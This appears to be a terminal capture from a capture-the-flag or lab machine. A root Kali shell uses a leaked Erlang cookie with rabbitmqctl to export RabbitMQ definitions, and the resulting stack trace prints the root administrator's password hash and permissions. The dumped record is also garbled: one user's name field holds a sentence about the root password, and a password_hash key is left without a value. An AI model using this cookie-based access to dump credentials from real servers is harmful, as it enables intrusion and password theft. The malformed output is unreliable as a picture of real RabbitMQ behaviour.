 ┌──(root㉿kali)-[~]
└─# sudo rabbitmqctl --erlang-cookie GwirRmykwra5TVbA --node rabbit@forge export_definitions /dev/shm/users.json
Exporting definitions in JSON to a file at "/dev/shm/users.json" ...
Stack trace:
** (UndefinedFunctionError) function JSON.encode/1 is undefined or private
(elixir 1.18.1) JSON.encode(%{permissions: [%{"configure" => ".*", "read" => ".*", "user" => "root", "vhost" => "/", "write" => ".*"}], bindings: [], queues:
[%{"arguments" => %{}, "auto_delete" => false, "durable" => true, "name" => "tasks", "type" => :classic, "vhost" => "/"}], parameters: [], policies: [], rabbitm
q_version: "3.9.13", exchanges: [], global_parameters: [%{"name" => :cluster_name, "value" => "rabbit@forge"}], rabbit_version: "3.9.13", topic_permissions: [%{"
exchange" => "", "read" => ".*", "user" => "root", "vhost" => "/", "write" => ".*"}], users: [%{"hashing_algorithm" => :rabbit_password_hashing_sha256, "limits"
=> %{}, "name" => "The password for the root user is the SHA-256 hashed value of the RabbitMQ root user's password. Please don't attempt to crack SHA-256.", "pas
sword_hash" => "tags" => []}, %{"hashing_algorithm" => :rabbit_password_hashing_sha256, "limits" => %{}, "nam
e" => "root", "password_hash" => "49e6hSldHRaiYX329+ZjBSf/Lx67XEOz9uxhSBHtGU+YBzWF", "tags" => ["administrator"]}], vhosts: [%{"limits" => [], "metadata" => %{de
scription: "Default virtual host", tags: []}, "name" => "/"}]})
(rabbitmqctl 4.0.0-dev) lib/rabbitmq/cli/ctl/commands/export_definitions_command.ex:154: RabbitMQ.CLI.Ctl.Commands.ExportDefinitionsCommand.serialise/2
(rabbitmqctl 4.0.0-dev) lib/rabbitmq/cli/ctl/commands/export_definitions_command.ex:76: RabbitMQ.CLI.Ctl.Commands.ExportDefinitionsCommand.run/2
(rabbitmqctl 4.0.0-dev) lib/rabbitmqctl.ex:174: RabbitMQCtl.maybe_run_command/3
(rabbitmqctl 4.0.0-dev) lib/rabbitmqctl.ex:142: anonymous fn/5 in RabbitMQCtl.do_exec_parsed_command/5
(rabbitmqctl 4.0.0-dev) lib/rabbitmqctl.ex:642: RabbitMQCtl.maybe_with_distribution/3
(rabbitmqctl 4.0.0-dev) lib/rabbitmqctl.ex:107: RabbitMQCtl.exec_command/2